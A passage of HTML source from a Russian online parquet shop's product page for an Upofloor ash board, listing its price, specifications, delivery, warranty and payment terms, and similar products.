                            <li><a href="katalog/kollekczii/kollekcziya-inginerie/">Коллекция Inginerie</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-line/">Коллекция Лайн</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-color/">Коллекция Color</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-naturel/">Коллекция Naturel</a></li>
                            <li class="last"><a href="katalog/kollekczii/kollekcziya-blanco/">Коллекция Blanco</a></li>
                        </ul>
                    </li>
                    <li><a href="katalog/moduli/">Плетенка и модули</a></li>
                    <li><a href="katalog/klej/">Клей</a></li>
                    <li><a href="katalog/podlozhka/">Подложка</a></li>
                    <li><a href="katalog/plintus/">Плинтус</a></li>
                    
                </ul>
            </li>
            <li><a href="proizvoditeli/">Производители</a></li>
            <li><a href="/ukladka/">Укладка</a></li>
            <li><a href="galereya.html">Примеры работ</a></li>
            <li class="parent"><a href="o-nas/">О нас</a>
                <ul class="submenu">
                    <li class="first"><a href="o-nas/komanda.html">Наша команда</a></li>
                    <li><a href="/poleznaya-informacziya/stati/">Статьи</a></li>
                    <li><a href="/poleznaya-informacziya/nashi-rekvizityi.html">Реквизиты компании</a></li>
                    <li class="last"><a href="o-nas/novosti/">Новости</a></li>
                </ul>
            </li>
            <li class="parent"><a href="poleznaya-informacziya/">Покупателям</a>
                <ul class="submenu">
                    <li class="first"><a href="poleznaya-informacziya/zakaz.html">Как сделать заказ</a></li>
                    <li><a href="/o-nas/garantii.html">Гарантии</a></li>
                    <li><a href="/o-nas/oplata.html">Оплата</a></li>
                    <li><a href="/o-nas/vozvrat.html">Возврат</a></li>
                    <li><a href="/o-nas/dostavka.html">Доставка</a></li>
                    <li class="last"><a href="poleznaya-informacziya/faq.html">Вопрос-ответ</a></li>
                </ul>
            </li>
            <li class="parent promo-menu-item"><a href="akczii/">Акции</a>
                <ul class="submenu">
                    <li class="first"><a href="/katalog/rasprodazha/">Распродажа</a></li>
                </ul>
            </li>
            <li class="last"><a href="kontaktyi.html">Контакты</a></li>
        </ul>
    </div>
</nav>
 <link rel="stylesheet" href="/assets/templates/new/dist/css/menu.css">
      
       



      
       <div class="favorit-cat">
           <div class="searh-sm"><img src="/assets/templates/ux/images/icons/search-icon-sm.svg" alt="поиск"/></div>
           <div class="favorites">
            <a href="/izbrannoe.html">
                <img src="/assets/templates/ux/images/icons/favor-sm.svg" alt="избранное"/>
                 <span id="favoritesCountHeader"></span>
            </a>
            
        </div>
         <div id="header-cart" class="minicart">
  <a href="korzina.html" class="button cart">
    <span><img src="/assets/templates/ux/images/icons/cat-sm.svg" alt="Корзина"/><span class="cart_value">0</span></span>
  </a>
</div>

      </div>

    </div>
  </div>

</header>

<nav id="breadcrumbs" itemscope itemtype="http://schema.org/WebPage">
  <ul id="breadcrumb 12211113" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.parketdocka.ru/"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="proizvoditeli/"><span itemprop="name">Производители</span><meta itemprop="position" content="1"></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="proizvoditeli/upofloor/"><span itemprop="name">Upofloor</span><meta itemprop="position" content="1"></a></li><li>Ясень Country Marble Matt</li></ul>
</nav>



<div id="wrapper">
  <div  itemscope itemtype="http://schema.org/Product" data-element="product">
      
  
  <!-- product -->
  <main id="product" class="itemprod">
    
    <a href="/3430/bae3d7d411c3a422d5b3bf656a6103703ebe4b5c.jpg" class="image fullimage" data-fancybox="image">
        <img src="/3430/bae3d7d411c3a422d5b3bf656a6103703ebe4b5c.jpg" alt="Паркетная доска Upofloor Ясень Country Marble Matt" itemprop="image">
      </a>

    <div class="contents">

    <div class="for-h1">
      <h1 itemprop="name">Паркетная доска Upofloor Ясень Country Marble Matt</h1>
       <div style="display: flex; flex-direction: row; align-items: center; justify-content: flex-end; float: right; gap: 10px;">
       <a class="msfavorites"
			data-click
			data-data-id="3430"
			data-data-list="default">
			<i class="msfavorites-icon-heart"></i>
		</a>
		<script src="https://yastatic.net/share2/share.js"></script>
        <div style="margin: auto;" class="ya-share2" data-curtain data-shape="round" data-limit="0" data-more-button-type="short" data-services="vkontakte,odnoklassniki,telegram,viber,whatsapp"></div>
        </div><div style="clear: both;"></div>
	</div>
	
	<ul class="thumbnails sm-show-thumbnails">
          <li>
                <a href="/3430/ab335326d9bcad8a07c887a8611333f7a04c54df.jpg" class="image" data-fancybox="gallery">
                  <img src="/3430/ab335326d9bcad8a07c887a8611333f7a04c54df.jpg" alt="Паркетная доска Upofloor Ясень Country Marble Matt" itemprop="image" alt="Ясень Country Marble Matt">
                </a>
              </li>
<li>
                <a href="/3430/bae3d7d411c3a422d5b3bf656a6103703ebe4b5c.jpg" class="image" data-fancybox="gallery">
                  <img src="/3430/bae3d7d411c3a422d5b3bf656a6103703ebe4b5c.jpg" alt="Паркетная доска Upofloor Ясень Country Marble Matt" itemprop="image" alt="Ясень Country Marble Matt">
                </a>
              </li>
        </ul>

      <div class="summary">

        <div class="prices">

          <div class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="description">Цена:</span>
            <span class="value">3 830</span><meta itemprop="price" content="3830">
            <span class="currency" itemprop="priceCurrency" content="RUB">руб./м&sup2;</span>
             <link itemprop="availability" href="http://schema.org/InStock">
          </div>

          <form class="counter big" data-element="counter">
            <span class="description">Количество:</span>
            <input type="button" value="−" disabled data-action="decrease">
            <input type="text" value="1" readonly>
            <input type="button" value="+" data-action="increase">
            <span class="unit">м&sup2;</span>
          </form>

        </div>

        <form class="buttons ms2_form" method="post">

          <input type="hidden" name="id" value="3430"/>
          <input type="hidden" name="count" value="1">

          <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart" itemscope itemtype="https://schema.org/BuyAction">
            Купить
          </button>

<div class="modal fade " id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" style="display:none;">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header" style="text-align: center;">
        <div class="modal-title" id="myModalLabel">Товар <span style="font-weight: bold; font-size: 18px;">Паркетная доска Upofloor Ясень Country Mar&hellip;</span> добавлен в корзину</div>

<div class="modal-napoln" style="display: flex; flex-wrap: wrap; gap: 10px;">
<div class="modal-left">
        <img src="/assets/components/phpthumbof/cache/ab335326d9bcad8a07c887a8611333f7a04c54df.c93cdf30134633ebe3599a2942611fd63430.jpg" alt="Паркетная доска Upofloor Ясень Country Mar&hellip;" style="max-width: 250px;">
</div>
<div class="modal-right" style="display: flex; flex-direction: column; align-items: flex-start;">
			<div class="modal-item-param-pok"><span style="font-weight: bold;">Покрытие:</span> Лак</div>
			<div class="modal-item-param-mat"><span style="font-weight: bold;">Тип дерева:</span> Ясень</div>
			<div class="modal-item-param-razm"><span style="font-weight: bold;">Размер:</span> <select><option value="2266х188х14 мм." >2266х188х14 мм.</option></select></div>
			<br />
			<div class="modal-item-price"><span style="font-weight: bold;">Цена:</span> <span style="font-size: 18px;">3 830</span> руб./м&sup2;</div>    
</div>
</div>

      </div>
      <div class="modal-body">
       <button type="button" class="button btn btn-primary" onclick="document.location = '/korzina.html'">Оформить заказ</button>
       <button type="button" class="button btn btn-success" data-dismiss="modal" data-fancybox-close>Продолжить покупки</button>
      </div>
    </div>
  </div>
</div>	

          <button type="button" class="button transparent" data-element="one-click-buy"
            data-dsconfig='{"article": "3031118164001112", "product": "Ясень Country Marble Matt", "collection": "Ambient", "fullname": "Паркетная доска Upofloor Ясень Country Marble Matt", "price": "3 830", "image": "/3430/ab335326d9bcad8a07c887a8611333f7a04c54df.jpg"}'>
            Купить в 1 клик
          </button>

        </form>

      </div>

      <div class="bottom">

        <ul class="thumbnails">
          <li>
                <a href="/3430/ab335326d9bcad8a07c887a8611333f7a04c54df.jpg" class="image" data-fancybox="gallery">
                  <img src="/3430/ab335326d9bcad8a07c887a8611333f7a04c54df.jpg" alt="Паркетная доска Upofloor Ясень Country Marble Matt" itemprop="image">
                </a>
              </li>
<li>
                <a href="/3430/bae3d7d411c3a422d5b3bf656a6103703ebe4b5c.jpg" class="image" data-fancybox="gallery">
                  <img src="/3430/bae3d7d411c3a422d5b3bf656a6103703ebe4b5c.jpg" alt="Паркетная доска Upofloor Ясень Country Marble Matt" itemprop="image">
                </a>
              </li>
        </ul>
        
        <dl class="properties">

          <dt>Доступность:</dt>
          <dd>
            
            <span class="in-stock">В наличии</span>
          </dd>

<dt>Производитель:</dt>
          <dd>Upofloor</dd>



<dt>Тип дерева:</dt>
          <dd>Ясень</dd>

<dt>Дизайн доски:</dt>
          <dd>Трехполосный</dd>

<dt>Цвет:</dt>
          <dd>Белёный</dd>

<dt>Покрытие:</dt>
          <dd>Лак</dd>






<dt>Коллекция:</dt>
          <dd>Ambient</dd>

<dt>Особенности:</dt>
          <dd>Нет</dd>

          <dt class="size term">Размер:</dt>
          <dd class="size definition">
            <select><option value="2266х188х14 мм." >2266х188х14 мм.</option></select>
          </dd>

        </dl>

      </div>

    </div>

  
  
  
  
  
  </main>
  <!-- product end -->

  



    <noindex>
        <script type="text/javascript">
    	    var jsdelivery = '<div class="h1">Доставка продукции</div><p>ParketDocka.ru оперативно доставит паркетную доску по указанному адресу. Отправка товара осуществляется максимально быстро — на другой день после оформления заказа, а также в любое указанное время (исключая воскресенье).</p><p><span style="font-weight: bold;">Стоимость доставки:</span></p><ul><li>в черте МКАД — 2700 рублей;</li><li>за МКАД — 2700 рублей и дополнительно 50 рублей за километр.</li></ul><p>Обратите внимание! Доставка производится до подъезда, водитель не предоставляет услуги разгрузки товара.</p><p>Для доставки в регионы РФ Вы можете воспользоваться слугами транспортных компаний (Деловые линии, ПЭК и др.) Вы можете воспользоваться услугами других транспортных компаний , имеющих офисы в г. Москва.</p><p>Для расчета стоимости междугородней авто-перевозки Вы можете воспользоваться калькуляторами на официальных сайтах перевозчиков (Деловые линии, ПЭК).</p><p>Отгрузка возможна в любые регионы. Доставка до транспортной компании "ПЭК" - 2500 рублей</p>';
    	    var jsgaranty = '<!--noindex--><noindex><div class="h1">Гарантия на продукцию</div><p>ParketDocka.ru реализует высококачественную продукцию ведущих мировых брендов. Все производители предоставляют долгосрочную гарантию на паркетную доску. Ее срок зависит от особенностей материала и уровня нагрузки, на который он рассчитан. При соблюдении рекомендаций бренда покрытия прослужат 30–40 лет и не потребуют дополнительного ухода.</p><p>Гарантия не предоставляется при сезонных деформациях досок (из-за неблагоприятных условий в помещении), снижении блеска, вмятинах, царапинах и других дефектах, появившихся по вине пользователя.</p></noindex><!--/noindex--><p>В соответствии с действующим законодательством, в течение 14 дней после покупки может производиться возврат продукции надлежащего качества.</p>';
    	    var jspayment = '<!--noindex--><noindex><div class="h1">Оплата материалов</div><p>ParketDocka.ru предлагает различные способы расчета за продукцию. При заказе материалов по телефону оплата вносится наличными по факту доставки. Также клиентам предлагается лично посетить офис и ознакомиться с образцами паркетной доски, рассчитаться в кассе и сразу забрать товар со склада в Москве.</p></noindex><!--/noindex--><p><span style="font-weight: bold;">Итак, предлагаем внести оплату одним из следующих способов:</span></p><ul><li>наличными в офисе или после доставки продукции;</li><li>переводом средств на расчетный счет компании;</li><li>банковской картой в офисе.</li></ul><!--noindex--><noindex><p>Обращайтесь за консультацией по всем вопросам.</p></noindex><!--/noindex-->';
    	    
    	    $(document).on('click', '#tabs .heads li', function(event) {
                $('#jsdelivery').html(jsdelivery);
        	    $('#jsgaranty').html(jsgaranty);
        	    $('#jspayment').html(jspayment);
            });
        </script>
    </noindex>
  <!-- tabs -->  
  <div id="tabs" data-element="tabs">

    <ul class="heads">
    <li>Описание</li>
      <li>Доставка</li>
      <li>Гарантии</li>
      <li>Оплата</li>
      <li>Укладка</li>
      <li>Отзывы</li>
    </ul>

    <ul class="items">
      <li itemprop="description">
        
        <p>"Паркетная доска Upofloor Ясень Country Marble Matt" - это паркетная доска от производителя Upofloor.
Доска имеет Трехполосный дизайн, цвет - Белёный. Изготовлен из дерева Ясень, покрытие - Лак.
Качественный и долговечный материал, который прослужит десятки лет.</p>










      </li>
      <li>
        
        <div id="jsdelivery"></div>
        
      </li>

      <li>

        <div id="jsgaranty"></div>

      </li>

      <li>

        <div id="jspayment"></div>

      </li>

      <li>

        Профессиональная укладка (250, 350 м&sup2;) на идеально ровную поверхность. Укладка производится на любую
        твёрдую, ровную поверхность (допустимый предел перепада поверхности составляет 2м на 2м)

        

      </li>


    <li><div id="dsotziv" class="ds-form"></div></li>

    </ul>

  </div>
  
  <div id="accordeon" class="accordeon-tabs">
      <div class="acc-head">
        Описание
      </div>
      <div class="acc-body">
       <p>"Паркетная доска Upofloor Ясень Country Marble Matt" - это паркетная доска от производителя Upofloor.
Доска имеет Трехполосный дизайн, цвет - Белёный. Изготовлен из дерева Ясень, покрытие - Лак.
Качественный и долговечный материал, который прослужит десятки лет.</p>









      </div>
      <div class="acc-head">
        Доставка
      </div>
      <div class="acc-body">
                <!--noindex-->
        <noindex>
          <div class="h1">Доставка продукции</div>
          <p>ParketDocka.ru оперативно доставит паркетную доску по указанному адресу. Отправка товара осуществляется
          максимально быстро — на другой день после оформления заказа, а также в любое указанное время (исключая
          воскресенье).</p>
        </noindex>
        <!--/noindex-->
         <p>
          <span style="font-weight: bold;">Стоимость доставки:</span>
        </p>
        <ul>
          <li>в черте МКАД — 2700 рублей;</li>
          <li>за МКАД — 2700 рублей и дополнительно 50 рублей за километр.</li>
        </ul>

        <!--noindex-->
        <noindex>
          <p>Обратите внимание! Доставка производится до подъезда, водитель не предоставляет услуги разгрузки
          товара.</p>
          <p>Для доставки в регионы РФ Вы можете воспользоваться слугами транспортных компаний (Деловые линии, ПЭК и
          др.) Вы можете воспользоваться услугами других транспортных компаний , имеющих офисы в г. Москва.</p>
          <p>Для расчета стоимости междугородней авто-перевозки Вы можете воспользоваться калькуляторами на официальных
          сайтах перевозчиков (Деловые линии, ПЭК).</p>
          <p>Отгрузка возможна в любые регионы. Доставка до транспортной компании "ПЭК" - 2500 рублей</p>
        </noindex>
        <!--/noindex-->
      </div>
      <div class="acc-head">
        Гарантии
      </div>
      <div class="acc-body">
        <!--noindex-->
        <noindex>
          <div class="h1">Гарантия на продукцию</div>
          <p>ParketDocka.ru реализует высококачественную продукцию ведущих мировых брендов. Все производители
          предоставляют долгосрочную гарантию на паркетную доску. Ее срок зависит от особенностей материала и уровня
          нагрузки, на который он рассчитан. При соблюдении рекомендаций бренда покрытия прослужат 30–40 лет и не
          потребуют дополнительного ухода.</p>
          <p>Гарантия не предоставляется при сезонных деформациях досок (из-за неблагоприятных условий в помещении),
          снижении блеска, вмятинах, царапинах и других дефектах, появившихся по вине пользователя.</p>
        </noindex>
        <!--/noindex-->

        <p>В соответствии с действующим законодательством, в течение 14 дней после покупки может производиться возврат
        продукции надлежащего качества.</p>
      </div>
       <div class="acc-head">
        Оплата
      </div>
      <div class="acc-body">
         <!--noindex-->
        <noindex>
          <div class="h1">Оплата материалов</div>
          <p>ParketDocka.ru предлагает различные способы расчета за продукцию. При заказе материалов по телефону оплата
          вносится наличными по факту доставки. Также клиентам предлагается лично посетить офис и ознакомиться с
          образцами паркетной доски, рассчитаться в кассе и сразу забрать товар со склада в Москве.</p>
        </noindex>
        <!--/noindex-->

        <p><span style="font-weight: bold;">Итак, предлагаем внести оплату одним из следующих способов:</span></p>
        <ul>
          <li>наличными в офисе или после доставки продукции;</li>
          <li>переводом средств на расчетный счет компании;</li>
          <li>банковской картой в офисе.</li>
        </ul>

        <!--noindex-->
        <noindex>
          <p>Обращайтесь за консультацией по всем вопросам.</p>
        </noindex>
        <!--/noindex-->
      </div>
       <div class="acc-head">
        Укладка
      </div>
      <div class="acc-body">
      Профессиональная укладка (250, 350 м&sup2;) на идеально ровную поверхность. Укладка производится на любую
        твёрдую, ровную поверхность (допустимый предел перепада поверхности составляет 2м на 2м)
      </div>
       <div class="acc-head">
        Отзывы
      </div>
      <div class="acc-body">
       <div id="dsotziv" class="ds-form"></div>
      </div>
	</div>
  <!-- tabs end -->
  
  
  
</div>



</div>




<section id="consult">
  <div class="top">
    <div class="heading">
      Необходима консультация нашего специалиста<span> или помощь в подборе паркетной доски</span>?
    </div>
  </div>
  <div id="dsconsult" class="ds-form"></div>
</section>

<section id="similar" class="previews">
  <div class="heading">Похожие товары</div>
  <div class="items" data-element="similar">
      <article class="preview" data-element="product">

  <a href="proizvoditeli/upofloor/dub-grand-138-brushed-matt.html" class="image">
    <img src="/assets/components/phpthumbof/cache/f775a0105a0fec92fc0c8405e77cf0d70d127c11.c93cdf30134633ebe3599a2942611fd63430.jpg" alt="Дуб Grand 138 Brushed Matt" loading="lazy" title="Дуб Grand 138 Brushed Matt">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/upofloor/dub-grand-138-brushed-matt.html" title="Паркетная доска Upofloor Дуб Grand 138 Brushed Matt">
	        Паркетная доска Upofloor Дуб Grand 138 Bru&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            1800x138x14 мм.
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">8 890 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">8 890</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="3467">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="3467" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1011061578200112", "product": "Дуб Grand 138 Brushed Matt", "collection": "New Wave", "fullname": "Паркетная доска Upofloor Дуб Grand 138 Brushed Matt", "price": "8 890", "image": "/3467/f775a0105a0fec92fc0c8405e77cf0d70d127c11.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/upofloor/dub-mocca.html" class="image">
    <img src="/assets/components/phpthumbof/cache/150239aef98cc20b2ebcb57918f7505c28875f9e.97121a62bf5a2b7b8334aeae35a52e5b3430.png" alt="Дуб Mocca" loading="lazy" title="Дуб Mocca">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/upofloor/dub-mocca.html" title="Паркетная доска Upofloor Дуб Mocca">
	        Паркетная доска Upofloor Дуб Mocca
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            2266х188х14 мм.
          </dd>

      <dt>Покрытие:</dt>
      <dd>Масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">4 700 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">4 700</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="3438">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="3438" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "3011178162627112", "product": "Дуб Mocca", "collection": "Forte", "fullname": "Паркетная доска Upofloor Дуб Mocca", "price": "4 700", "image": "/3438/150239aef98cc20b2ebcb57918f7505c28875f9e.png"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/upofloor/dub-grand-138-shabby-grey.html" class="image">
    <img src="/assets/components/phpthumbof/cache/e85adf319aa70e76c225888081a727a67711940a.97121a62bf5a2b7b8334aeae35a52e5b3430.png" alt="Дуб Grand 138 Shabby Grey" loading="lazy" title="Дуб Grand 138 Shabby Grey">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/upofloor/dub-grand-138-shabby-grey.html" title="Паркетная доска Upofloor Дуб Grand 138 Shabby Grey">
	        Паркетная доска Upofloor Дуб Grand 138 Sha&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            2000x138x14 мм
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">8 620 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">8 620</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="3463">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="3463" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1011071473903112", "product": "Дуб Grand 138 Shabby Grey", "collection": "New Wave", "fullname": "Паркетная доска Upofloor Дуб Grand 138 Shabby Grey", "price": "8 620", "image": "/3463/e85adf319aa70e76c225888081a727a67711940a.png"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/upofloor/dub-grand-nordic-light.html" class="image">
    <img src="/assets/components/phpthumbof/cache/b536321d3d369f2962fc12904fd99c2745695c3f.c93cdf30134633ebe3599a2942611fd63430.jpg" alt="Дуб Grand Nordic Light" loading="lazy" title="Дуб Grand Nordic Light">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/upofloor/dub-grand-nordic-light.html" title="Паркетная доска Upofloor Дуб Grand Nordic Light">
	        Паркетная доска Upofloor Дуб Grand Nordic&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            2266х188х14 мм.
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">9 050 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">9 050</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="3468">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="3468" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1011068176105112", "product": "Дуб Grand Nordic Light", "collection": "New Wave", "fullname": "Паркетная доска Upofloor Дуб Grand Nordic Light", "price": "9 050", "image": "/3468/b536321d3d369f2962fc12904fd99c2745695c3f.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/upofloor/dub-thunder-cloud.html" class="image">
    <img src="/assets/components/phpthumbof/cache/d7effac93ff77929a2c55bf3fca9ca46e8b8bc1f.c93cdf30134633ebe3599a2942611fd63430.jpg" alt="Дуб Thunder Cloud" loading="lazy" title="Дуб Thunder Cloud">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/upofloor/dub-thunder-cloud.html" title="Паркетная доска Upofloor Дуб Thunder Cloud">
	        Паркетная доска Upofloor Дуб Thunder Cloud
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            2266х188х14 мм.
          </dd>

      <dt>Покрытие:</dt>
      <dd>Масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">4 950 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">4 950</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="3447">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="3447" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "3011118167703112", "product": "Дуб Thunder Cloud", "collection": "Art design", "fullname": "Паркетная доска Upofloor Дуб Thunder Cloud", "price": "4 950", "image": "/3447/d7effac93ff77929a2c55bf3fca9ca46e8b8bc1f.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/upofloor/dub-grand-138-heritage-matt.html" class="image">
    <img src="/assets/components/phpthumbof/cache/e4141a32c4c0f4de82ee8fe48690a4647e57b5ec.c93cdf30134633ebe3599a2942611fd63430.jpg" alt="Дуб Grand 138 Brushed Matt" loading="lazy" title="Дуб Grand 138 Brushed Matt">
  </a>

  <div class="title">
    <div class="container2">
